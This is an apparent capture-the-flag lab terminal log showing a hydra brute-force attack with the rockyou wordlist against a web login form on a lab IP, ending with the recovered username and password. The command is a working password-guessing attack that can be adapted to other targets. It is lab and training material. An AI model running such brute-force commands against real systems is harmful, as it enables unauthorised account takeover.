 root@ip-10-10-165-240:~/ctfonepiece65# hydra -l K1ng_0f_th3_B3@sts -P `locate rockyou.txt` 10.10.72.66 http-post-form "/0n1g4sh1m4.php:user=^USER^&password=^PASS^&submit
_creds=Login:ERROR"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-10-07 08:43:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://10.10.72.66:80//0n1g4sh1m4.php:user=^USER^&password=^PASS^&submit_creds=Login:ERROR
[STATUS] 1275.00 tries/min, 1275 tries in 00:01h, 14343123 to do in 187:30h, 16 active
[STATUS] 1334.00 tries/min, 4002 tries in 00:03h, 14340396 to do in 179:10h, 16 active
[STATUS] 1352.71 tries/min, 9469 tries in 00:07h, 14334929 to do in 176:38h, 16 active
[80][http-post-form] host: 10.10.72.66   login: K1ng_0f_th3_B3@sts   password: thebeast
of 1 target successfully completed, 1 valid password found
dra (http://www.thc.org/thc-hydra) finished at 2023-10-07 08:56:39
root@ip-10-10-165-240:~/ctfonepiece65#